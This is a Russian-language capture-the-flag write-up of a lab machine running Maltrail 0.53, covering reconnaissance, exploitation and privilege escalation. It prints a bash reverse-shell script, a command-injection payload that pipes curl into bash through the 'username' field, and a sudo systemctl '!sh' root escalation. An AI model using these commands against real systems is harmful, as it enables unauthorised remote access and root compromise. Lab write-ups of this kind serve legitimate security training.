Наталья Чабанова @Vespii

Разведка



Сканирование NMAP

Открыты 2 порта - 22(ssh) и 55555(WEB)



Сканирование dirsearch

Они гении и у всех разные директории. В моем случае тут директория test2 самая привлекательная

Они гении и у всех разные директории. В моем случае тут директория test2 самая привлекательная



Она должна выглядеть так

Из интересного должны знать название и версию Maltrail 0.53

Из интересного должны знать название и версию Maltrail 0.53

У нее есть уязвимость и вот про нее: https://huntr.dev/bounties/be3c5204-fbd9-448d-b97c-96a8d2941e87/

Атака

В общем в Maltrail, была выявлена уязвимость выполнения команд без аутентификации. Наличие инъекции команды в params.get("username") является причиной данной уязвимости.

С помощью SSRF + OS Command Injection, мы можем получить удаленный доступ к машине жертвы.

Kак сделать



Создаем файлик rev.sh

bash -i >& /dev/tcp/10.10.x.x/4444 0>&1



Запускаем сервер на Python



Теперь ловим запрос той загадочной директории /test2/ с помощью burp и поменять метод запроса на Post. Потом пишем следующее

username=;`curl свой ip/rev.sh | bash`'



Отправляем и молимся на обратный шел



Дальше по дефолту читаем user.txt

Root flag



Пишем sudo -l и видим такую картину



Вот собственно информация по уязвимости https://gtfobins.github.io/gtfobins/systemctl/#sudo

script /dev/null -c bash

sudo /usr/bin/systemctl status trail.service

!sh



Читаем root.txt

Tags: